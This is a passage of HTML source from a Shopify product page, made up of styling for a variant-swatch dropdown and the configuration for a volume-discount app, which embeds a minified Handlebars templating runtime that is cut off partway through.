ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-43304 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-43305 span{white-space:normal !important}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:35px;background-color:#fff;color:#000;border-style:solid;border-width:1px;border-color:#0C0C0C;border-radius:0px;font-size:13px;text-transform:uppercase;padding-left:10px;padding-right:30px;padding-top:4px;padding-bottom:4px;line-height:100%;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-inner{display:block}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down:hover{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down:focus{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-svg{color:#0C0C0C;right:10px;position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;margin:auto;width:20px;stroke:#292929;stroke-width:0px;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-43305 .star-set-image{height:41px;width:41px;min-height:41px;min-width:41px;background-position:top;border-radius:0px;background-size:cover;border-width:0px;border-style:solid;border-color:#0C0C0C;margin-right:8px}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#E8E43C;border-radius:0px;margin-top:-1px}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-wrapper{margin:10px 0 0 0}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item{min-height:35px;background-color:#fff;color:#000;padding-left:10px;padding-right:30px;font-size:13px;text-transform:uppercase}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected{background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item.swatch-selected .star-set-image{border-color:#0C0C0C}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#000;color:#fff}variant-swatch-king div.swatch-preset-43305 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected) .star-set-image{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43305 .dropdown-swatch-price{margin-right:4px;margin-left:4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-43305 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-43305 .d-flex{align-items:center}
</style>

  
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/shopacado-discounts/blocks/enable/5950831a-4e4e-40a4-82b0-674110b50a14 -->

<script>
    if (!window.shopacado) window.shopacado = {};
    
    window.shopacado.waitForDomLoad = function (callback) {
        if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
            callback();
        } else {
            document.addEventListener("DOMContentLoaded", callback);
        }
    };

    window.shopacado.debug = false;
    window.shopacado.themeSettings = null;
    window.shopacado.app_root_url = '/apps/appikon_discounted_pricing';

    
        console.log("Shopacado: App Block Mode");
        window.appikon = {
            customer: {}
        };

        

        

        

        
        
        
        window.appikon.product = {
            id: 7117568049304,
            price: 1400,
            variant_price: '1400'
        };
        window.appikon.product_collections = []
        
        window.appikon.product_collections.push(80842162294)
        
        window.appikon.product_collections.push(262083281048)
        
        window.appikon.product_collections.push(278040805528)
        
        if (!window.shopacado.productCollections) {
            window.shopacado.productCollections = {};
        }
        window.shopacado.productCollections[7117568049304] = window.appikon.product_collections;
        
        


        

        
        window.appikon.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
        ["requires_shipping", "total_discount", "item_count", "total_weight"].map(function(a) {
            delete window.appikon.cart[a]
        })

        window.appikon.cart.items = [];
        window.appikon.cart_product_ids = [];
        window.appikon.cart_collection_ids = [];
        

        window.shopacado.cartOnLoad = window.appikon.cart;
        
        window.appikon.adp_page = "product";
    

    window.shopacadoLegacy = {"money_format":"${{ amount_no_decimals }}","adp_discount_tiers_default_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\n    \u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Qty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e\n        {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} +\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_detailed_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}} each\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eMinimum Qty\u003c\/th\u003e\n            \u003cth\u003eMaximum Qty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_tiers_grid_alt_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003e{{{quantity}}} - {{{next_range_qty}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_buy_x_discount_tiers_html":"\u003cdiv class=\"adp-discount-tiers\"\u003e\u003ch4\u003e{{{product_message}}}\u003c\/h4\u003e\n    \u003ctable class=\"adp-discount-table\"\u003e\n        \u003cthead\u003e\n        \u003ctr\u003e\n            \u003cth\u003eQty\u003c\/th\u003e\n            \u003cth\u003eDiscount\u003c\/th\u003e\n        \u003c\/tr\u003e\n        \u003c\/thead\u003e\n        \u003ctbody\u003e {{#vol_rows}}\n        \u003ctr\u003e\n            \u003ctd\u003eBuy {{{quantity}}}\u003c\/td\u003e\n            \u003ctd\u003e{{{price.title}}}\u003c\/td\u003e\n        \u003c\/tr\u003e\n        {{\/vol_rows}}\n        \u003c\/tbody\u003e\n    \u003c\/table\u003e\n\u003c\/div\u003e\n","adp_discount_table_design_css":".adp-discount-tiers h4 {\n    text-align: center;\n    color: inherit;\n    font-size: inherit;\n    background-color: inherit;\n}\n\ntable.adp-discount-table th {\n    background-color: #ffffff;\n    border-color: #000000;\n    color: #000000;\n    border-width: inherit;\n    font-size: inherit;\n    padding: 1px;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table td {\n    background-color: #ffffff;\n    border-color: #000000;\n    color: #000000;\n    border-width: inherit;\n    font-size: inherit;\n    padding: 1px;\n    text-align: center;\n    border-style: solid;\n}\n\ntable.adp-discount-table {\n    min-width: inherit;\n    max-width: inherit;\n    border-color: #000000;\n    border-width: 2px;\n    font-family: inherit;\n    border-collapse: collapse;\n    margin: auto;\n    width: 100%;\n}\n\ntable.adp-discount-table td:last-child {\n    color: #000000;\n    background-color: #ffffff;\n    font-family: inherit;\n    font-size: inherit;\n}\n","notification_bar_design_css":"div#appikon-notification-bar {\n    font-size: 110%;\n    background-color: #f8e71c;\n    padding: 12px;\n    color: #000000;\n    font-family: inherit;\n    z-index: 9999999999999;\n    display: none;\n    left: 0px;\n    width: 100%;\n    margin: 0px;\n    margin-bottom: 20px;\n    text-align: center;\n    text-transform: none;\n}\n\n.appikon-cart-item-success-notes, .appikon-cart-item-upsell-notes {\n    display: block;\n    font-weight: bold;\n    color: #0078BD;\n    font-size: 100%;\n}\n\n#appikon-discount-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}\n\n#appikon-summary-item {\n    font-size: 70%;\n    padding-top: 5px;\n    padding-bottom: 5px;\n}","avoid_cart_quantity_adjustment":false,"quantities_refresh_over_submit":false,"custom_css":"","custom_js":"","custom_js_settings":"","show_cart_notification_bar":true,"show_product_notification_bar":false,"discount_mode":"DRAFT","vd_placement_settings":{},"notification_placement_settings":{"final_selector":null,"placement":null,"use_app_blocks":false},"notification_cart_placement_settings":{"final_selector":null,"placement":null,"use_app_blocks":false},"discount_code_apply_button":"Apply","discount_code_placeholder_text":"Discount Code","discount_code_settings":{"inputPlacementSelector":"#appikon-discount-item","inputPlacementPosition":"AFTER"},"show_discount_code":false,"shop":"warriors-scholars.myshopify.com","is_dynamic_insertion":true,"listen_to_ajax_cart_events_strategy":true,"installed":true,"use_compare_at_price":false,"multicurrency_code":"if (window.theme \u0026\u0026 window.theme.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.theme.moneyFormat;\n            } else if (window.theme \u0026\u0026 window.theme.strings \u0026\u0026 window.theme.strings.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.theme.strings.moneyFormat;\n            } else if (window.Theme \u0026\u0026 window.Theme.strings \u0026\u0026 window.Theme.strings.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.Theme.strings.moneyFormat;\n            } else if (window.Theme \u0026\u0026 window.Theme.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.Theme.moneyFormat;\n            } else if (window.mwSwitcherObjects \u0026\u0026 window.mwSwitcherObjects.shop.money_format){\n                window.appikon.multicurrency.moneyFormat = window.mwSwitcherObjects.shop.money_format;\n            } else if (window.Shopify.currency \u0026\u0026 window.Shopify.currency.active \u0026\u0026 window.Currency \u0026\u0026 window.Currency.money_format \u0026\u0026 window.Currency.money_format[window.Shopify.currency.active]) {\n                window.appikon.multicurrency.moneyFormat = window.Currency.money_format[window.Shopify.currency.active];\n            } else if (window.Currency \u0026\u0026 window.Currency.currentCurrency \u0026\u0026 window.Currency.moneyFormats \u0026\u0026 window.Currency.moneyFormats[window.Currency.currentCurrency]) {\n                window.appikon.multicurrency.moneyFormat = window.Currency.moneyFormats[window.Currency.currentCurrency].money_format;\n            } else if (window.ACSCurrency \u0026\u0026 window.ACSCurrency.currentCurrency) {\n                window.appikon.multicurrency.moneyFormat = window.ACSCurrency.moneyFormats[window.ACSCurrency.currentCurrency].money_format;\n            } else if (window.FlashsearchThemeSettings \u0026\u0026 window.FlashsearchThemeSettings.shop \u0026\u0026 window.FlashsearchThemeSettings.shop.moneyFormat) {\n                window.appikon.multicurrency.moneyFormat = window.FlashsearchThemeSettings.shop.moneyFormat;\n            }\n\n            typeof continuePageLoad === \"function\" \u0026\u0026 continuePageLoad();","code_version":"2.0.2","product_page_price_selector":"","checkout_selector":"","drawer_cart_selector":"","terms_selector":"","drawer_cart_product_title_selector":"div \u003e div.Stack__item.Stack__item--fill \u003e div.styles_ProductRow__productHeading__vnxnN \u003e div.styles_ProductRow__productTitleAndVariant__On413 \u003e h3 \u003e a","drawer_cart_line_price_selector":"","drawer_cart_unit_price_selector":"div \u003e div.Stack__item.Stack__item--fill \u003e div:nth-child(2) \u003e div \u003e div:nth-child(2) \u003e div \u003e div \u003e span","drawer_cart_sub_total_selector":"","regular_cart_product_title_selector":"#CartPageForm \u003e div \u003e div:nth-child(1) \u003e div \u003e div.cart__item-details \u003e div.cart__item-title \u003e a","regular_cart_line_price_selector":"","regular_cart_unit_price_selector":"","regular_cart_sub_total_selector":"#CartPageForm \u003e div \u003e div:nth-child(2) \u003e div.cart__item-sub.cart__item-row \u003e div:nth-child(2)","app_root_url":"\/apps\/appikon_discounted_pricing","appikon_cart_x_requested_with":"","jquery_url":"ajax.googleapis.com\/ajax\/libs\/jquery\/1.12.0\/jquery.min.js","intercept_fetch_calls":false,"page_load_delay":0,"debug":true,"discount_table_code":"\n\/\/appikonHandlebars\n!function(a,b){\"object\"==typeof exports\u0026\u0026\"object\"==typeof module?module.exports=b():\"function\"==typeof define\u0026\u0026define.amd?define([],b):\"object\"==typeof exports?exports.appikonHandlebars=b():a.appikonHandlebars=b()}(this,function(){return function(a){function b(d){if(c[d])return c[d].exports;var e=c[d]={exports:{},id:d,loaded:!1};return a[d].call(e.exports,e,e.exports,b),e.loaded=!0,e.exports}var c={};return b.m=a,b.c=c,b.p=\"\",b(0)}([function(a,b,c){\"use strict\";function d(){var a=r();return a.compile=function(b,c){return k.compile(b,c,a)},a.precompile=function(b,c){return k.precompile(b,c,a)},a.AST=i[\"default\"],a.Compiler=k.Compiler,a.JavaScriptCompiler=m[\"default\"],a.Parser=j.parser,a.parse=j.parse,a}var e=c(1)[\"default\"];b.__esModule=!0;var f=c(2),g=e(f),h=c(35),i=e(h),j=c(36),k=c(41),l=c(42),m=e(l),n=c(39),o=e(n),p=c(34),q=e(p),r=g[\"default\"].create,s=d();s.create=d,q[\"default\"](s),s.Visitor=o[\"default\"],s[\"default\"]=s,b[\"default\"]=s,a.exports=b[\"default\"]},function(a,b){\"use strict\";b[\"default\"]=function(a){return a\u0026\u0026a.__esModule?a:{\"default\":a}},b.__esModule=!0},function(a,b,c){\"use strict\";function d(){var a=new h.appikonHandlebarsEnvironment;return n.extend(a,h),a.SafeString=j[\"default\"],a.Exception=l[\"default\"],a.Utils=n,a.escapeExpression=n.escapeExpression,a.VM=p,a.template=function(b){return p.template(b,a)},a}var e=c(3)[\"default\"],f=c(1)[\"default\"];b.__esModule=!0;var g=c(4),h=e(g),i=c(21),j=f(i),k=c(6),l=f(k),m=c(5),n=e(m),o=c(22),p=e(o),q=c(34),r=f(q),s=d();s.create=d,r[\"default\"](s),s[\"default\"]=s,b[\"default\"]=s,a.exports=b[\"default\"]},function(a,b){\"use strict\";b[\"default\"]=function(a){if(a\u0026\u0026a.__esModule)return a;var b={};if(null!=a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)\u0026\u0026(b[c]=a[c]);return b[\"default\"]=a,b},b.__esModule=!0},function(a,b,c){\"use strict\";function d(a,b,c){this.helpers=a||{},this.partials=b||{},this.decorators=c||{},i.registerDefaultHelpers(this),j.registerDefaultDecorators(this)}var e=c(1)[\"default\"];b.__esModule=!0,b.appikonHandlebarsEnvironment=d;var f=c(5),g=c(6),h=e(g),i=c(10),j=c(18),k=c(20),l=e(k),m=\"4.0.8\";b.VERSION=m;var n=7;b.COMPILER_REVISION=n;var o={1:\"\u003c= 1.0.rc.2\",2:\"== 1.0.0-rc.3\",3:\"== 1.0.0-rc.4\",4:\"== 1.x.x\",5:\"== 2.0.0-alpha.x\",6:\"\u003e= 2.0.0-beta.1\",7:\"\u003e= 4.0.0\"};b.REVISION_CHANGES=o;var p=\"[object Object]\";d.prototype={constructor:d,logger:l[\"default\"],log:l[\"default\"].log,registerHelper:function(a,b){if(f.toString.call(a)===p){if(b)throw new h[\"default\"](\"Arg not supported with multiple helpers\");f.extend(this.helpers,a)}else this.helpers[a]=b},unregisterHelper:function(a){delete this.helpers[a]},registerPartial:function(a,b){if(f.toString.call(a)===p)f.extend(this.partials,a);else{if(\"undefined\"==typeof b)throw new h[\"default\"]('Attempting to register a partial called \"'+a+'\" as undefined');this.partials[a]=b}},unregisterPartial:function(a){delete this.partials[a]},registerDecorator:function(a,b){if(f.toString.call(a)===p){if(b)throw new h[\"default\"](\"Arg not supported with multiple decorators\");f.extend(this.decorators,a)}else this.decorators[a]=b},unregisterDecorator:function(a){delete this.decorators[a]}};var q=l[\"default\"].log;b.log=q,b.createFrame=f.createFrame,b.logger=l[\"default\"]},function(a,b){\"use strict\";function c(a){return k[a]}function d(a){for(var b=1;b\u003carguments.length;b++)for(var c in arguments[b])Object.prototype.hasOwnProperty.call(arguments[b],c)\u0026\u0026(a[c]=arguments[b][c]);return a}function e(a,b){for(var c=0,d=a.length;c\u003cd;c++)if(a[c]===b)return c;return-1}function f(a){if(\"string\"!=typeof a){if(a\u0026\u0026a.toHTML)return a.toHTML();if(null==a)return\"\";if(!a)return a+\"\";a=\"\"+a}return m.test(a)?a.replace(l,c):a}function g(a){return!a\u0026\u00260!==a||!(!p(a)||0!==a.length)}function h(a){var b=d({},a);return b._parent=a,b}function i(a,b){return a.path=b,a}function j(a,b){return(a?a+\".\":\"\")+b}b.__esModule=!0,b.extend=d,b.indexOf=e,b.escapeExpression=f,b.isEmpty=g,b.createFrame=h,b.blockParams=i,b.appendContextPath=j;var k={\"\u0026\":\"\u0026amp;\",\"\u003c\":\"\u0026lt;\",\"\u003e\":\"\u0026gt;\",'\"':\"\u0026quot;\",\"'\":\"\u0026#x27;\",\"`\":\"\u0026#x60;\",\"=\":\"\u0026#x3D;\"},l=\/[\u0026\u003c\u003e\"'`=]\/g,m=\/[\u0026\u003c\u003e\"'`=]\/,n=Object.prototype.toString;b.toString=n;var o=function(a){return\"function\"==typeof a};o(\/x\/)\u0026\u0026(b.isFunction=o=function(a){return\"function\"==typeof a\u0026\u0026\"[object Function]\"===n.call(a)}),b.isFunction=o;var p=Array.isArray||function(a){return!(!a||\"object\"!=typeof a)\u0026\u0026\"[object Array]\"===n.call(a)};b.isArray=p},function(a,b,c){\"use strict\";function d(a,b){var c=b\u0026\u0026b.loc,g=void 0,h=void 0;c\u0026\u0026(g=c.start.line,h=c.start.column,a+=\" - \"+g+\":\"+h);for(var i=Error.prototype.constructor.call(this,a),j=0;j\u003cf.length;j++)this[f[j]]=i[f[j]];Error.captureStackTrace\u0026\u0026Error.captureStackTrace(this,d);try{c\u0026\u0026(this.lineNumber=g,e?Object.defineProperty(this,\"column\",{value:h,enumerable:!0}):this.column=h)}catch(k){}}var e=c(7)[\"default\"];b.__esModule=!0;var f=[\"description\",\"fileName\",\"lineNumber\",\"message\",\"name\",\"number\",\"stack\"];d.prototype=new Error,b[\"default\"]=d,a.exports=b[\"default\"]},function(a,b,c){a.exports={\"default\":c(8),__esModule:!0}},function(a,b,c){var d=c(9);a.exports=function(a,b,c){return d.setDesc(a,b,c)}},function(a,b){var c=Object;a.exports={create:c.create,getProto:c.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:c.getOwnPropertyDescriptor,setDesc:c.defineProperty,setDescs:c.defineProperties,getKeys:c.keys,getNames:c.getOwnPropertyNames,getSymbols:c.getOwnPropertySymbols,each:[].forEach}},function(a,b,c){\"use strict\";function d(a){g[\"default\"](a),i[\"default\"](a),k[\"default\"](a),m[\"default\"](a),o[\"default\"](a),q[\"default\"](a),s[\"default\"](a)}var e=c(1)[\"default\"];b.__esModule=!0,b.registerDefaultHelpers=d;var f=c(11),g=e(f),h=c(12),i=e(h),j=c(13),k=e(j),l=c(14),m=e(l),n=c(15),o=e(n),p=c(16),q=e(p),r=c(17),s=e(r)},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"blockHelperMissing\",function(b,c){var e=c.inverse,f=c.fn;if(b===!0)return f(this);if(b===!1||null==b)return e(this);if(d.isArray(b))return b.length\u003e0?(c.ids\u0026\u0026(c.ids=[c.name]),a.helpers.each(b,c)):e(this);if(c.data\u0026\u0026c.ids){var g=d.createFrame(c.data);g.contextPath=d.appendContextPath(c.data.contextPath,c.name),c={data:g}}return f(b,c)})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";var d=c(1)[\"default\"];b.__esModule=!0;var e=c(5),f=c(6),g=d(f);b[\"default\"]=function(a){a.registerHelper(\"each\",function(a,b){function c(b,c,f){j\u0026\u0026(j.key=b,j.index=c,j.first=0===c,j.last=!!f,k\u0026\u0026(j.contextPath=k+b)),i+=d(a[b],{data:j,blockParams:e.blockParams([a[b],b],[k+b,null])})}if(!b)throw new g[\"default\"](\"Must pass iterator to #each\");var d=b.fn,f=b.inverse,h=0,i=\"\",j=void 0,k=void 0;if(b.data\u0026\u0026b.ids\u0026\u0026(k=e.appendContextPath(b.data.contextPath,b.ids[0])+\".\"),e.isFunction(a)\u0026\u0026(a=a.call(this)),b.data\u0026\u0026(j=e.createFrame(b.data)),a\u0026\u0026\"object\"==typeof a)if(e.isArray(a))for(var l=a.length;h\u003cl;h++)h in a\u0026\u0026c(h,h,h===a.length-1);else{var m=void 0;for(var n in a)a.hasOwnProperty(n)\u0026\u0026(void 0!==m\u0026\u0026c(m,h-1),m=n,h++);void 0!==m\u0026\u0026c(m,h-1,!0)}return 0===h\u0026\u0026(i=f(this)),i})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";var d=c(1)[\"default\"];b.__esModule=!0;var e=c(6),f=d(e);b[\"default\"]=function(a){a.registerHelper(\"helperMissing\",function(){if(1!==arguments.length)throw new f[\"default\"]('Missing helper: \"'+arguments[arguments.length-1].name+'\"')})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"if\",function(a,b){return d.isFunction(a)\u0026\u0026(a=a.call(this)),!b.hash.includeZero\u0026\u0026!a||d.isEmpty(a)?b.inverse(this):b.fn(this)}),a.registerHelper(\"unless\",function(b,c){return a.helpers[\"if\"].call(this,b,{fn:c.inverse,inverse:c.fn,hash:c.hash})})},a.exports=b[\"default\"]},function(a,b){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){a.registerHelper(\"log\",function(){for(var b=[void 0],c=arguments[arguments.length-1],d=0;d\u003carguments.length-1;d++)b.push(arguments[d]);var e=1;null!=c.hash.level?e=c.hash.level:c.data\u0026\u0026null!=c.data.level\u0026\u0026(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b[\"default\"]},function(a,b){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){a.registerHelper(\"lookup\",function(a,b){return a\u0026\u0026a[b]})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"with\",function(a,b){d.isFunction(a)\u0026\u0026(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data\u0026\u0026b.ids\u0026\u0026(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e\u0026\u0026e.contextPath])})})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a){g[\"default\"](a)}var e=c(1)[\"default\"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(19),g=e(f)},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerDecorator(\"inline\",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5),e={methodMap:[\"debug\",\"info\",\"warn\",\"error\"],level:\"info\",lookupLevel:function(a){if(\"string\"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b\u003e=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),\"undefined\"!=typeof console\u0026\u0026e.lookupLevel(e.level)\u003c=a){var b=e.methodMap[a];console[b]||(b=\"log\");for(var c=arguments.length,d=Array(c\u003e1?c-1:0),f=1;f\u003cc;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b[\"default\"]=e,a.exports=b[\"default\"]},function(a,b){\"use strict\";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return\"\"+this.string},b[\"default\"]=c,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a){var b=a\u0026\u0026a[0]||1,c=s.COMPILER_REVISION;if(b!==c){if(b\u003cc){var d=s.REVISION_CHANGES[c],e=s.REVISION_CHANGES[b];throw new r[\"default\"](\"Template was precompiled with an older version of appikonHandlebars than the current runtime. Please update your precompiler to a newer version (\"+d+\") or downgrade your runtime to an older version (\"+e+\").\")}throw new r[\"default\"](\"Template was precompiled with a newer version of appikonHandlebars than the current runtime. Please update your runtime to a newer version (\"+a[1]+\").\")}}function e(a,b){function c(c,d,e){e.hash\u0026\u0026(d=p.extend({},d,e.hash),e.ids\u0026\u0026(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f\u0026\u0026b.compile\u0026\u0026(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split(\"\\n\"),h=0,i=g.length;h\u003ci\u0026\u0026(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join(\"\\n\")}return f}throw new r[\"default\"](\"The partial \"+e.name+\" could not be compiled when running in runtime-only mode\")}function d(b){function c(b){return\"\"+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial\u0026\u0026a.useData\u0026\u0026(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths\u0026\u0026(h=f.depths?b!=f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new r[\"default\"](\"No environment passed to template\");if(!a||!a.main)throw new r[\"default\"](\"Unknown template object: \"+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new r[\"default\"]('\"'+b+'\" not defined in '+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;d\u003cc;d++)if(a[d]\u0026\u0026null!=a[d][b])return a[d][b]},lambda:function(a,b){return\"function\"==typeof a?a.call(b):a},escapeExpression:p.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+\"_d\"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a\u0026\u0026b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return a\u0026\u0026b\u0026\u0026a!==b\u0026\u0026(c=p.extend({},b,a)),c},nullContext:l({}),noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial\u0026\u0026(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)\u0026\u0026(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams\u0026\u0026!d)throw new r[\"default\"](\"must pass block params\");if(a.useDepths\u0026\u0026!g)throw new r[\"default\"](\"must pass parent depths\");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1],h=g;return!g||b==g[0]||b===a.nullContext\u0026\u0026null===g[0]||(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f\u0026\u0026[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return 